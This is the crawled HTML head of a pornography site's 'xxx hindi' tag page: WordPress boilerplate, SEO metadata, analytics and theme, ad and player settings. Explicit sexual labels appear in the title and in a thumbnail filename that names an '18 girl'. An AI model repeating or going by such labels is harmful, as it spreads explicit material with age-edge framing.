

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/xxx-hindi/
body_size: 34331
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>xxx hindi Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/xxx-hindi/" />
	<link rel="next" href="http://porhubvideo.com/tag/xxx-hindi/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="xxx hindi Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/xxx-hindi/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/xxx-hindi/","url":"http://porhubvideo.com/tag/xxx-hindi/","name":"xxx hindi Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/xxx-hindi/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/xxx-hindi/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/08/Village-Asami-18-girl-desi-chudai-audio-riding-bf.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/xxx-hindi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/xxx-hindi/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/08/Village-Asami-18-girl-desi-chudai-audio-riding-bf.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/08/Village-Asami-18-girl-desi-chudai-audio-riding-bf.jpg","width":500,"height":435,"caption":"desi chudai audio"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/xxx-hindi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"xxx hindi"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; xxx hindi Tag Feed" href="https://porhubvideo.com/tag/xxx-hindi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads4-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"xxx-hindi","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9105,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["xxx-hindi"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"e383b718c7","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/tags/9105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
